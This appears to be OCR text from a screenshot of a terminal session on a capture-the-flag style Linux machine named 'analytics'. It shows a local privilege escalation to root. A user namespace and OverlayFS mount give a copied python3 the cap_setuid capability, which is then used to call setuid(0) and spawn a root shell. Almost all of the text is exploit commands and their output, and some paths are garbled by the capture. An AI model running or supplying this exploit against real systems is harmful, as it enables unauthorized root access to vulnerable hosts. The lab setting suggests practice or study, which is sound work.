 hackiest (about to install minikube) [Running] - Oracle VM VirtualBox
Menu
System
root@analytics: ~
File Edit View Search Terminal Help
pdb3 pydoc3 pygettext3 pyhtmlizer3 python3
metalytics@analytics:~$ getcap u/python3
u/python3 cap_setuid=eip
metalytics@analytics:~$ u/python3
Python 3.10.12 (main, Jun 11 2023, 05:26:28) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system('id')
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
0
>>>
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
os;os.setuid(0);os.system("rm -rf l m u w; id")'
mkdir: cannot create directory ‘l’: File exists
mkdir: cannot create directory ‘u’: File exists
mkdir: cannot create directory ‘w’: File exists
mkdir: cannot create directory ‘m’: File exists
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ ls
user.txt
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
os;os.setuid(0);os.system("rm -rf l m u w; id")'
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import
os;os.setuid(0);os.system("rm -rf l m u w; bash")'
root@analytics:~#
root@analytics: ~